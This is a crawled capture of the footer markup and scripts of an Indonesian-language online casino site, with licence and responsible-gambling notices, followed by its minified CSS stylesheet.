            document.addEventListener("scroll", (event) => {
                loadStyle();
            });
            window.loadMeIfReady = function() {
                $('.nav__menu, .g8pop-login').click(function() {
                    loadStyle(true);
                });
            }
        </script>
        <style>.carousel-container{width:100%;max-width:800px;overflow:hidden;position:relative;margin:auto;white-space:nowrap}.carousel{display:inline-flex;animation:scroll-left 10s linear infinite}.carousel.reverse{animation:scroll-right 10s linear infinite}.carousel img{width:100px;height:auto;border-radius:10px;margin-right:20px}@keyframes scroll-left{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@keyframes scroll-right{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}hr{border:1px solid #ddd;margin:20px 0}.categories-container{display:flex;justify-content:space-between;align-items:flex-start;color:#fff;margin:20px 0;padding:0 20px}.categories-container div{width:45%;text-align:center}.categories-container strong{font-size:16px;display:block;margin-bottom:10px}.categories-container p{margin:5px 0;color:#9f9eb1}.footer-text{text-align:center;font-size:14px;color:#9f9eb1;margin-top:10px}.responsible-container{text-align:center;margin:20px 0}.responsible-text{color:#9f9eb1;font-size:14px;font-weight:700;margin-bottom:10px}.img-center{margin:10px auto;display:block;width:64px;height:auto}.responsible-links{text-align:center;display:flex;justify-content:center;gap:15px;align-items:center;flex-wrap:wrap}@media (max-width:600px){.categories-container{flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.categories-container div{width:48%;text-align:left;margin-bottom:10px ;color: rgba(255,255,255,.9)}.footer-text{font-size:12px;color:#9f9eb1}.responsible-links{flex-wrap:wrap;gap:10px}}</style><hr><div class="carousel-container"><div class="carousel"><img src="https://cdn-678group.b-cdn.net/cepat89/ethereum.a9a194a2.svg" alt="Ethereum"> <img src="https://cdn-678group.b-cdn.net/cepat89/neo.137aad8c.svg" alt="Neo"> <img src="https://cdn-678group.b-cdn.net/cepat89/dash.e41984f2.svg" alt="Dash"> <img src="https://cdn-678group.b-cdn.net/cepat89/bitcoin.8449fed1.svg" alt="Bitcoin"> <img src="https://cdn-678group.b-cdn.net/cepat89/ethereum.a9a194a2.svg" alt="Ethereum"> <img src="https://cdn-678group.b-cdn.net/cepat89/neo.137aad8c.svg" alt="Neo"> <img src="https://cdn-678group.b-cdn.net/cepat89/dash.e41984f2.svg" alt="Dash"> <img src="https://cdn-678group.b-cdn.net/cepat89/bitcoin.8449fed1.svg" alt="Bitcoin"></div></div><hr><div class="carousel-container"><div class="carousel reverse"><img src="https://cdn-678group.b-cdn.net/cepat89/bitcoincash.9aee8d79.svg" alt="Bitcoin Cash"> <img src="https://cdn-678group.b-cdn.net/cepat89/dogecoin.bc5b5823.svg" alt="Dogecoin"> <img src="https://cdn-678group.b-cdn.net/cepat89/tether.84b6aef1.svg" alt="Tether"> <img src="https://cdn-678group.b-cdn.net/cepat89/cardano.a41ee218.svg" alt="Cardano"> <img src="https://cdn-678group.b-cdn.net/cepat89/bitcoincash.9aee8d79.svg" alt="Bitcoin Cash"> <img src="https://cdn-678group.b-cdn.net/cepat89/dogecoin.bc5b5823.svg" alt="Dogecoin"> <img src="https://cdn-678group.b-cdn.net/cepat89/tether.84b6aef1.svg" alt="Tether"> <img src="https://cdn-678group.b-cdn.net/cepat89/cardano.a41ee218.svg" alt="Cardano"></div></div><p class="footer-text">© 2024 Cepat89 dioperasikan oleh Aquila Ltd di bawah lisensi Anjouan ALSI-202412014-FI1 yang dikeluarkan untuk Aquila Limited, sebuah perusahaan terbatas dengan kantor terdaftar di Hamchaku, Mutsamudu, Pulau Otonom, Persatuan Anjouan Komoro, dengan nomor perusahaan 15873.</p><center><div id="anj-d32bc645-8fdd-440f-98dc-0761f10de34c" data-anj-seal-id="d32bc645-8fdd-440f-98dc-0761f10de34c" data-anj-image-size="43" data-anj-image-type="basic-small"></div></center><script type="text/javascript" src="https://d32bc645-8fdd-440f-98dc-0761f10de34c.snippet.anjouangaming.org/anj-seal.js"></script><div class="categories-container"><div class="categories"><h3><strong>Kategori</strong></h3><p>Slot</p><p>Pertandingan Langsung</p><p>Populer</p><p>Penyedia</p></div><div class="rules"><h3><strong>Aturan</strong></h3><p><a href="https://cutt.ly/0e65jpKe">Syarat & Ketentuan</a></p><p><a href="https://cutt.ly/kebijakan-cookie">Kebijakan Cookie</a></p><p><a href="https://cutt.ly/kycpolicy">Kebijakan KYC</a></p><p><a href="https://cutt.ly/Responsible-Gaming">Permainan yang Bertanggung Jawab</a></p></div></div><div class="responsible-container"><center><img class="img-center" src="/stream/id?attachId=14830362" alt="18+"></center></div><p class="footer-text"><strong>Berjudi dapat membuat ketagihan. Bermainlah dengan penuh tanggung jawab.<br>Tempat mendapatkan bantuan :<span><a href="https://cutt.ly/Responsible-Gaming">Info Lebih Lanjut</a></span></strong></p><div class="responsible-links"><a target="_blank" href="https://www.gambleaware.org/" rel="noopener noreferrer nofollow"><img loading="lazy" width="46" height="19" alt="Lisensi 1" src="/stream/id?attachId=14829884"></a><a target="_blank" href="https://www.gamblingtherapy.org/" rel="noopener noreferrer nofollow"><img loading="lazy" width="61" height="17" alt="Lisensi 2" src="/stream/id?attachId=14829892"></a><a target="_blank" href="https://www.rgf.org.mt/" rel="noopener noreferrer nofollow"><img loading="lazy" width="43" height="43" alt="Lisensi 3" src="/stream/id?attachId=14829888"></a><a target="_blank" href="https://www.gamblersanonymous.org/ga/" rel="noopener noreferrer nofollow"><img loading="lazy" width="92" height="13" alt="Lisensi 4" src="/stream/id?attachId=14829885"></a></div><br><br><br>

<!-- Start of LiveChat (www.livechat.com) code -->
<div class="lchat">
    <a href="https://direct.lc.chat/8467883/" target="_blank" style="position:fixed;right:-40px;bottom:-12px;z-index:99">
        <img src="/stream/id?attachId=7969469" alt="livechat">
    </a>
</div>
<style>
@media (max-width: 768px) {
  .lchat { display: none !important; }
}
</style>

<!-- Start custom script -->
<script>$('.bottom-nav li:last-child a').attr('target', '_blank').attr('href', 'https://direct.lc.chat/8467883/').removeAttr('onclick'); </script>

<script>
  // APK MOBILE ( BANNER DOWNLOAD APK MOBILE)
  window.webapps={"name":"Cepat89","logo":"logo-app-c89.jpg","link":""}

  // Remove Provider 9Gaming in page Poker
  $('[action="1gaming"]').closest('.dropdown-menu__detail-list, .content-box, .box__detail-img ').remove();
  $('.provider.provider-9gaming').closest('li').remove();
  
// ganti wa link
    document.onreadystatechange = () => {
        if (document.readyState === "interactive") {
            const _qs = (selector) => document.querySelector(selector), _qsa = (selector) => document.querySelectorAll(selector);
			
			const cwa = setInterval(() => _qs(`.wa-icon`) ? (clearInterval(cwa), _qsa(`a.wa-icon`).forEach(item => item.href = `https://api.whatsapp.com/send?phone=639516766190`)) : null);

			const waside = setInterval(() => _qs(`.sidebar__right a[aria-label="whatsapp"]`) ? (clearInterval(waside), _qs(`.sidebar__right a[aria-label="whatsapp"]`).href = `https://api.whatsapp.com/send?phone=639516766190`, _qs(`.sidebar__right a[aria-label="whatsapp"] span`).innerText = `WhatsApp`) : null);
        }
    };
</script>
 
<!-- end of custom -->

<!-- hide manual withdraw -->
<script>
    $(document).on('ready', function() {
        $('#manualWithdrawABDes').css('visibility', 'hidden');
    });
</script>

        <!-- c89 -->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0086971ac7b446a082fa22d42b040830","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://racemefarmers.org/assets/css/style.css
body_size: 19093
content:
body{font-family:Roboto,sans-serif;font-size:14px;color:#fff;margin:0;box-sizing:border-box;line-height:1.42857;min-width:1230px;width:100%}header{padding-top:4px}ul{display:flex;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}ul li{padding:0 8px}a{text-decoration:none;color:#fff}.text-muted{color:#9f9eb1}hr{margin:10px 0 20px 0;border-color:#cac9c9;border-top:1px solid rgba(113,123,143,.2)}.wrapper{width:100%;max-width:1230px;margin:0 auto;padding:0 15px;box-sizing:border-box}@media only screen and (max-width:1199px){.wrapper{padding:0 1rem}}.hide{display:none}.button{font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:none;white-space:nowrap;padding:10px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0;transition:.3s}.button:focus{outline:0}.button:active{opacity:.2}.button--blue{color:#212121;background-color:#1da0cb;border-color:#1da0cb}.button--blue:hover{background-color:#177d9e;border-color:#157695}.button--cancel{color:#212121;background-color:#e6e5e5;border-color:rgba(113,123,143,.2)}.button--cancel:hover{background-color:#cdcbcb;border-color:rgba(86,94,109,.2)}.header-top{margin-bottom:18px}.header-top__detail{display:flex;justify-content:flex-end;font-size:12px;z-index:9}.header-top__detail li{border-right:1px solid rgba(255,255,255,.2)}.header-top__detail li:last-child{border-right:none}.header-top__detail .language{position:relative;padding-bottom:3px}.header-top__detail .language .flag{display:inline-block;vertical-align:middle;width:21px;height:15px;background-size:21px auto;background-image:url(../img/language.jpg);box-shadow:0 1px 1px rgba(10,10,10,.15);margin-left:5px}.header-top__detail .language .flag--en{background-position:0 0}.header-top__detail .language .flag--id{background-position:0 -30px}.header-top__detail .language__option{background-color:#fff;position:absolute;top:21px;right:4px;min-width:100px;display:none;z-index:9}.header-top__detail .language__option-detail{padding:8px 0;text-align:center}.header-top__detail .language__option-detail span{color:#212121}.header-top__detail .language:hover .language__option{display:block}.header-top__detail .g8-livechat{cursor:pointer}.header-mdl{display:flex;align-items:flex-start;position:relative;margin-bottom:8px}.header-mdl__logo{position:absolute;top:-32px;width:200px;height:45px}.header-mdl__logo img{max-width:100%;height:auto}.header-mdl__login{flex:1 1 auto;display:flex;flex-direction:column;align-items:flex-end}.header-mdl__login-form{margin-bottom:8px;display:flex}.header-mdl__login-form .form-group{position:relative;display:inline-block;vertical-align:middle}.header-mdl__login-form .form-group input{background-color:#fff;color:#0a0a0a;font-size:14px;padding:6px 12px;border:none;min-width:180px;height:32px;margin:0 2px;box-sizing:border-box;font-family:Roboto,sans-serif}.header-mdl__login-form .form-group input:focus{outline:0}.header-mdl__login-form .button{color:#212121;font-size:14px;font-weight:700;font-family:Roboto,sans-serif;padding:7px 25px;text-transform:uppercase;letter-spacing:.25px;border:none;cursor:pointer;margin:0 3px;-webkit-font-smoothing:antialiased}.header-mdl__login-form .button:hover{opacity:.8}.header-mdl__login-form .button:focus{outline:0}.header-mdl__login-form .button:active{opacity:.2}.header-mdl__login-forgot{font-size:11px;cursor:pointer}.header-mdl__login-account{padding-bottom:8px}.header-mdl__login-account ul li{display:flex;align-items:center;cursor:pointer;position:relative}.header-mdl__login-account ul li.misbtn,.header-mdl__login-account ul li.sw-a{display:none}.header-mdl__login-account ul li.misbtn.in-mission,.header-mdl__login-account ul li.sw-a.in-mission{display:inherit}.header-mdl__login-account ul li:first-child::after,.header-mdl__login-account ul li:nth-child(2)::after{content:"";position:absolute;right:0;width:1px;height:18px;background-color:rgba(255,255,255,.2)}.header-mdl__login-account ul li i.fa-user{margin-top:-2px;font-size:12px}.header-mdl__login-account ul li i.fa-chevron-down{font-size:10px}.header-mdl__login-account ul li span{font-weight:300;margin:0 6px}.header-mdl__login-account ul li .button--yellow{font-weight:700;padding:10px 16px}.header-mdl__login-account ul li:first-child span{color:#1da0cb}.header-mdl__login-account ul li .dropdown,.header-mdl__login-account ul li .dropdown-balance{background:#1da0cb;border-radius:4px;min-width:200px;padding:5px 0 6px;position:absolute;top:40px;right:0;z-index:9999;display:none}.header-mdl__login-account ul li .dropdown-balance::before,.header-mdl__login-account ul li .dropdown::before{content:"";border-right:10px solid transparent;border-bottom:10px solid #1da0cb;border-left:10px solid transparent;position:absolute;top:-9px;right:3px}.header-mdl__login-account ul li .dropdown ul,.header-mdl__login-account ul li .dropdown-balance ul{display:flex;flex-direction:column}.header-mdl__login-account ul li .dropdown ul li,.header-mdl__login-account ul li .dropdown-balance ul li{padding:0}.header-mdl__login-account ul li .dropdown ul li a,.header-mdl__login-account ul li .dropdown-balance ul li a{background:#e6e5e5;border-top:1px solid #898989;box-shadow:0 1px 0 0 rgba(10,10,10,.42),0 1px 0 0 #fff inset;color:#301d6e;padding:10px;transition:.3s;width:100%;display:flex}.header-mdl__login-account ul li .dropdown ul li a i,.header-mdl__login-account ul li .dropdown-balance ul li a i{font-size:16px;flex:1;text-align:center}.header-mdl__login-account ul li .dropdown ul li a span,.header-mdl__login-account ul li .dropdown-balance ul li a span{color:#301d6e;flex:4}.header-mdl__login-account ul li .dropdown ul li a:hover,.header-mdl__login-account ul li .dropdown-balance ul li a:hover{background:#e3a43b;border-color:transparent;box-shadow:none;color:#301d6e}.header-mdl__login-account ul li .dropdown-balance{min-width:250px;font-weight:300}.header-mdl__login-account ul li .dropdown-balance ul li{background:#e6e5e5;border-top:1px solid #898989;box-shadow:0 1px 0 0 rgba(10,10,10,.42),0 1px 0 0 #fff inset;color:#301d6e;padding:10px;transition:.3s;display:flex;align-items:flex-start}.header-mdl__login-account ul li .dropdown-balance ul li .left{flex:2}.header-mdl__login-account ul li .dropdown-balance ul li .right{flex:1}.header-mdl__login-account ul li .dropdown-balance ul li:first-child{background:#1da0cb;color:#fff;display:flex;justify-content:space-between;align-items:flex-start;border-top:unset;box-shadow:unset}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .left,.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right{flex:auto}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .left strong,.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right strong{font-size:16px}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .left span,.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right span{color:#fff}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right{text-align:right}.header-mdl__login-account ul li:hover .dropdown,.header-mdl__login-account ul li:hover .dropdown-balance{display:block}.header-menu{background-color:#301d6e;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);z-index:99999999}.header-menu ul{display:flex}.header-menu ul li{text-align:center;position:static}.header-menu ul li:first-child a,.header-menu ul li:nth-child(2) a{padding:10px 20px;display:grid}.header-menu .row-hot-games{display:flex}.header-menu ul li a{font-size:14px;font-weight:700;text-transform:uppercase;position:relative;display:block;padding:10px 15px;letter-spacing:.25px;-webkit-font-smoothing:antialiased}.header-menu ul li a i{font-size:18px}.header-menu ul li a .star{position:absolute;top:2px;right:0;color:#ffcd00}.header-menu ul li a .star i{font-size:14px}.header-menu ul li:hover{background-color:#27185a}.header-menu ul li:hover a{color:#1da0cb}.header-menu ul li:hover .dropdown-menu{display:block}.header-menu ul li .dropdown-menu{position:absolute;right:0;left:0;z-index:12;background-color:rgba(10,10,10,.9);box-shadow:0 1px 3px rgba(10,10,10,.15);min-width:1230px;width:100%;display:none}.header-menu ul li .dropdown-menu__detail-list{display:inline-block;font-size:0px}.header-menu ul li .dropdown-menu__detail-list .img-thumbnail{margin-bottom:8px}.header-menu ul li .dropdown-menu__detail-list span{background-color:#1da0cb;border-color:#1da0cb;color:#212121;font-size:11px;box-shadow:0 1px 2px rgba(10,10,10,.3);padding:6px 12px;display:block}.header-menu ul li .dropdown-menu__detail-list span:hover{opacity:.9}.header-menu ul li.active{border-bottom:2px solid #1da0cb}.header-menu ul li.active a{color:#1da0cb}.slider{margin-bottom:-3px;position:relative;z-index:2}.slider .marquee{position:absolute;top:0;left:0;right:0;background:rgba(23,19,66,.5);height:40px;display:flex;align-items:center;z-index:9}.slider .marquee .s-a{display:flex;align-items:center;gap:2px}.slider .marquee marquee{width:calc(100% - 22px);display:inline-block}.slider .marquee__bullhorn{display:inline-block}.slider .marquee__bullhorn i{font-size:12px}.slider img{width:100%;height:auto;margin-bottom:-4px}.slider .swiper-button-next,.slider .swiper-button-prev{color:rgba(255,255,255,.4)}.slider .swiper-button-next::after,.slider .swiper-button-prev::after{font-size:32px}.slider .swiper-button-prev{left:90px}.slider .swiper-button-next{right:90px}.slider .swiper-pagination-bullet{width:60px;height:8px;background:rgba(255,255,255,.3);border-radius:0}.slider .swiper-pagination-bullet-active{background:#fff}.matches{max-width:20rem;margin:16px auto;padding:0 11px;position:absolute;right:7%;top:20%;z-index:2}.matches__top{background:linear-gradient(-207deg,#171342 50%,#105a72);position:relative;border-top-left-radius:15px;border-top-right-radius:15px}.matches__top-title{font-size:15px;text-transform:uppercase;padding:4px;text-align:center;font-weight:700;margin-bottom:-1px}.matches__top-title strong{color:#1da0cb}.matches__top-close{position:absolute;top:5px;right:5px;cursor:pointer}.matches__top-close:active{opacity:.2}.matches__top-close i{font-size:19px;color:#1da0cb}.matches__title{position:absolute;top:33px;left:24px;z-index:999}.matches__pagination{background:#301d6e;margin:0;padding:15px;position:relative}.matches__detail{background-image:url(../img/football.png);background-color:#fff;background-repeat:no-repeat;background-position:center -35px;background-size:65%;border:1px solid #dedede;border-bottom-left-radius:15px;border-bottom-right-radius:15px}.matches__detail-versus{display:flex;justify-content:center;align-items:flex-end;padding:24px 6px 12px}.matches__detail-versus .club-detail{display:flex;flex-direction:column;align-items:center;flex:1;padding:0 8px}.matches__detail-versus .club-detail__logo img{width:48px;height:48px}.matches__detail-versus .club-detail__versus{margin-bottom:16px;position:relative;padding:12px 12px 16px}.matches__detail-versus .club-detail__versus span{background-color:#000;width:30px;height:30px;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:12px;font-weight:700}.matches__detail-versus .club-detail__versus::before{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;top:50%;left:50%;content:"";width:1px;height:70px;display:block;background-color:#0a0a0a;z-index:0}.matches__detail-versus .club-detail__name{color:#292b2c;font-size:12px;white-space:nowrap;max-width:100px;overflow:hidden;text-overflow:ellipsis;margin-bottom:8px}.matches__detail-versus .club-detail__score{background-color:#000;padding:5px 7px;border-radius:4px;font-size:12px;width:93%;margin:auto;display:flex;justify-content:space-between}.matches__detail-versus .club-detail__score-title{text-transform:uppercase}.matches__detail-versus .club-detail__score-point{color:#1da0cb;font-weight:700}.matches__detail-footer{background-color:#e8e8e8;padding:8px 15px;display:flex;justify-content:space-between;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.matches__detail-footer .detail-time{color:#000;font-size:14px;font-weight:700}.matches__detail-footer .button-cta{background-color:#1da0cb;color:#000;padding:8px 24px;font-weight:700;font-size:14px}.matches .swiper-container{border-bottom-left-radius:15px;border-bottom-right-radius:15px}.matches .swiper-button-next,.matches .swiper-button-prev{color:#fff;top:15px}.matches .swiper-button-next::after,.matches .swiper-button-prev::after{font-size:12px}.matches .swiper-button-next:focus,.matches .swiper-button-prev:focus{outline:0}.matches .swiper-button-next{right:0}.matches .swiper-button-prev{left:auto;right:58px}.matches .swiper-pagination-fraction{top:6px;width:unset!important;right:23px;font-size:12px;left:unset!important}.featured__detail{padding:10px 0}.featured__detail-title{color:#212121;font-size:18px;font-weight:700;position:relative;margin-bottom:24px}.featured__detail-title::after{content:"";display:inline-block;width:30px;height:5px;position:absolute;left:0;bottom:-10px;background-color:#171342}.featured__detail-content{font-size:0px;text-align:center}.featured__detail-content .content-box{display:inline-block;width:23%;margin:1%;position:relative}.featured__detail-content.s2 .content-box{width:48%}.featured__detail-content .content-box a{position:absolute;top:0;bottom:0;left:0;right:0;z-index:10}.featured__detail-content .content-box--promo{flex:unset;position:relative;width:397px;box-sizing:border-box;display:inline-table;margin-right:0;padding-bottom:16px}@media only screen and (max-width:1199px){.featured__detail-content .content-box--promo{width:383px}}.featured__detail-content .content-box__img{margin-bottom:-3px;position:relative;display:flex;justify-content:center;align-items:center;overflow:hidden}.featured__detail-content .content-box__img img{max-width:100%;height:auto;transition:.3s}.featured__detail-content .content-box__img .cta-play{position:absolute}.featured__detail-content .content-box__img .cta-play .button-play,.featured__detail-content .content-box__img .cta-play .button-try{color:#212121;background-color:#e3a43b;text-transform:uppercase;font-size:15px;padding:8px 16px;box-shadow:0 0 10px 0 rgba(10,10,10,.5);cursor:pointer;display:none}.featured__detail-content .content-box__img .cta-play .button-play:hover,.featured__detail-content .content-box__img .cta-play .button-try:hover{box-shadow:0 3px 0 0 #fff;background-color:#ce8c1d}.featured__detail-content .content-box__img .cta-play .button-try{margin-top:8px;background-color:#1da0cb}.featured__detail-content .content-box__img .cta-play .button-try:hover{background-color:#177d9e}.featured__detail-content .content-box__img .cta-play img{width:50px;height:auto;display:none}.featured__detail-content .content-box__title{background-color:#e6e5e5;color:#212121;text-align:center;padding:12px;text-transform:uppercase;font-size:14px}.featured__detail-content .content-box__text{background-color:#e6e5e5;color:#212121;padding:12px}.featured__detail-content .content-box__text-title{font-size:12px;color:#9f9eb1}.featured__detail-content .content-box__text-title strong{color:#212121;font-size:18px;font-weight:400}.featured__detail-content .content-box__text-desc{color:#9f9eb1;margin-top:8px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;font-size:14px}.featured__detail-content .content-box__text .text-center{text-align:center}.featured__detail-content .content-box__promotion{background-color:#e6e5e5;color:#212121;padding:12px;min-height:114px;box-sizing:border-box}.featured__detail-content .content-box__promotion-title{font-size:16px;margin-bottom:10px}.featured__detail-content .content-box__promotion-summary{color:#9f9eb1;height:40px;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.featured__detail-content .content-box__footer{background-color:#e6e5e5;display:flex;padding:0 12px 12px;justify-content:space-between}.featured__detail-content .content-box__footer button{flex:1;margin-right:12px}.featured__detail-content .content-box__footer button:first-child{max-width:44px}.featured__detail-content .content-box__footer button:last-child{margin-right:0}.featured__detail-content .content-box:hover .content-box__title{color:#1da0cb}.featured__detail-content .content-box:hover .button-play,.featured__detail-content .content-box:hover .button-try{display:block}.featured__detail-content .content-box:hover .cta-play img{display:block}.featured__detail-content .content-box:hover img.img-blur{-webkit-filter:blur(3px);filter:blur(3px)}.featured__detail-content .content-box:hover img.img-zoom{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.featured__detail-content .content-box:hover .has-shadow{box-shadow:0 2px 0 #1da0cb}.featured__detail-content .content-box:hover .content-box__text-title strong{color:#1da0cb}.featured__detail--secondary{max-width:75%;margin:0 auto}.featured__detail--secondary .content-box{flex:1}.featured__detail--secondary:last-child{padding:24px 12px 24px 36px}.featured .promo-terms{background:#e5e4e4;color:#212121;padding:10px 20px 20px;margin:0 24px 30px}.featured .promo-terms__title{font-size:24px;padding:20px 0 10px}.featured .promo-terms ul{display:block;-webkit-padding-start:40px;padding-inline-start:40px;list-style-type:disc}#list-tabs{width:100%;border:0;border-radius:0;background-color:#e5e4e4;box-shadow:0 1px 2px rgba(10,10,10,.3);margin-bottom:30px}#list-tabs li{flex:auto;border:1px solid #cac9c9;text-align:center;transition:.3s;padding:0}#list-tabs li:hover{background-color:#251e6a;border-color:#251e6a}#list-tabs li.active{background-color:#171342;border-color:#171342}#list-tabs li.active a{color:#fff}#list-tabs li a{display:block;text-align:center;margin-right:0;color:#262626;font-size:14px;line-height:1.33333;border-radius:0;text-transform:uppercase;padding:12px 16px}#list-tabs li a:hover{color:#fff}footer{padding:8px 0}footer section{padding:30px 0;border-bottom:1px solid rgba(113,123,143,.2);display:flex;justify-content:center}footer .social-logo li{padding:0 16px}footer .social-logo li a{color:rgba(159,158,177,.7);font-size:24px}footer .social-logo li a:focus,footer .social-logo li a:hover{color:#1da0cb}footer .nav-bottom{font-size:12px;flex-direction:column;align-items:center}footer .nav-bottom>ul li{opacity:.65;border-right:1px solid #5d5d5d}footer .nav-bottom li:last-child{border-right:none}footer .nav-bottom li a{color:#f8f8f8;font-weight:400;font-size:13px;-webkit-font-smoothing:antialiased}footer .nav-bottom li a:focus,footer .nav-bottom li a:hover{color:#1da0cb}footer .information{display:flex}footer .information__detail{flex:1;padding:0 15px;color:rgba(255,255,255,.9);letter-spacing:1px}footer .information__detail .heading{text-transform:uppercase;margin-bottom:30px}footer .information__detail h5{margin:10px 0}footer .information__detail p{color:#9f9eb1;font-size:11px;-webkit-margin-before:0;margin-block-start:0;letter-spacing:0}footer .logo{display:flex;justify-content:space-between;align-items:flex-start;border-bottom:none}footer .logo__payment span,footer .logo__sponsored span{font-size:12px}footer .logo__payment ul,footer .logo__sponsored ul{margin-top:8px}footer .logo__payment ul li span,footer .logo__sponsored ul li span{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;display:block;height:34px;background:transparent url(/common/assets/images/sponsored.png) 0 0 no-repeat;background:transparent url(/common/assets/images/sponsored.webp) 0 0 no-repeat;-webkit-filter:grayscale(100%);filter:grayscale(100%);mix-blend-mode:luminosity}footer .logo__sponsored ul li span.hl{width:40px;background-position-x:-142px}footer .logo__sponsored ul li span.gl{width:36px;background-position-x:-299px}footer .logo__sponsored ul li span.bmm{width:74px;background-position-x:-216px}footer .logo__sponsored ul li span.tst{width:67px;background-position-x:-345px;cursor:default}footer .logo__sponsored ul li span.itech{width:25px;background-position-x:-421px;cursor:default}footer .logo__sponsored ul li span.verified{width:132px;background-position-x:-456px;cursor:default}footer .logo__payment ul li span:hover,footer .logo__sponsored ul li span:hover{mix-blend-mode:normal;-webkit-filter:grayscale(0);filter:grayscale(0)}footer .logo__sponsored ul li span:hover{background-position-y:-199px}footer .logo__payment ul li span{background-position-y:-160px}footer .logo__payment ul li span:hover{background-position-y:-359px}footer .logo__payment ul li span.atm{width:30px;background-position-x:-6px}footer .logo__payment ul li span.h2p{width:50px;background-position-x:-400px}footer .logo__payment ul li span.gsc{width:41px;background-position-x:-344px}.sidebar__left{position:fixed;top:25%;z-index:99;cursor:pointer;left:-2px}.sidebar__right{position:fixed;top:25%;right:0;z-index:99;cursor:pointer}.sidebar__right a.contact{position:absolute;right:0;transition:.3s cubic-bezier(.18, .89, .32, 1.28);-webkit-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-moz-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-ms-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-o-transition:.3s cubic-bezier(.18, .89, .32, 1.28)}.sidebar__right ul::-webkit-scrollbar{display:none}.sidebar__right ul{position:absolute;right:-235px;margin-top:0;width:235px;height:241px;background-color:#101010;display:block;transition:.3s cubic-bezier(.18, .89, .32, 1.28);overflow:scroll;-ms-overflow-style:none;scrollbar-width:none}.sidebar__right ul li{padding:12px}.sidebar__right ul li a{color:#fff}.sidebar__right ul li a i{margin-right:8px}.sidebar__right ul li:hover{background-color:#cdcbcb}.sidebar__right ul li:hover a{color:#1da0cb}.sidebar__right:hover a.contact{right:235px}.sidebar__right:hover ul{right:0}.sidebar__qr{position:fixed;bottom:0;left:0;z-index:999}.sidebar__qr-box{background-image:-webkit-linear-gradient(top,#1da0cb 50%,#105a72 100%);background-color:#1da0cb;height:160px;width:152px;padding-top:10px;margin-top:5px;border-top-right-radius:20px;border-bottom-right-radius:20px;box-shadow:0 0 5px 0 #105a72;position:relative}.sidebar__qr-box .icon-close{background-color:#105a72;position:absolute;top:7px;right:7px;border-radius:100%;width:21px;height:21px;display:flex;justify-content:center;align-items:center;cursor:pointer}.sidebar__qr-box .icon-close:active{opacity:.2}.sidebar__qr-box .box-barcode{padding:4px 24px}.sidebar__qr-box .box-barcode__detail{margin-right:8px}.sidebar__qr-box .box-barcode__detail img{max-width:100%;height:auto}.sidebar__qr-box .box-barcode i{font-size:30px;color:#0d485b}.sidebar__qr-box .text-title{display:block;color:#fff;font-size:10px;padding:3px;border-radius:25px;background:#105a72;text-align:center;text-shadow:-1px 1px 4px rgba(0,0,0,.8)}.sidebar__qr-box .main-text{color:#fff;width:100%;font-weight:700;margin-top:5px;display:block;text-align:center;text-shadow:-2px 2px 4px rgba(0,0,0,.8)}.sidebar__game{position:fixed;bottom:0;right:0;z-index:999;transition:all ease .5s}.sidebar__game-top{background-color:#105a72;padding:8px 12px;position:relative}.sidebar__game-top .top-title{font-size:16px;font-weight:700;text-align:center;text-transform:uppercase}.sidebar__game-top .top-close{position:absolute;top:11px;right:11px;cursor:pointer}.sidebar__game-top .top-close:active{opacity:.2}.sidebar__game-top .top-close i{font-size:16px}.sidebar__game-detail{background-image:-webkit-linear-gradient(top,#1da0cb 50%,#105a72 100%);display:flex;align-items:center;padding:16px}.sidebar__game-detail .detail-img{margin-right:8px}.sidebar__game-detail .detail-img img{width:90px;height:auto;border:4px solid #fff}.sidebar__game-detail .detail-content{max-width:220px}.sidebar__game-detail .detail-content__title{font-size:18px;margin-bottom:4px}.sidebar__game-detail .detail-content__desc{font-size:14px;line-height:19px}.sidebar .slide-in{right:-360px}.modal-signup{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;display:none}.modal-signup__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-signup__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-signup__dialog-header .header-title{text-align:center}.modal-signup__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-signup__dialog-header .header-close:active{opacity:.2}.modal-signup__dialog-header .header-close 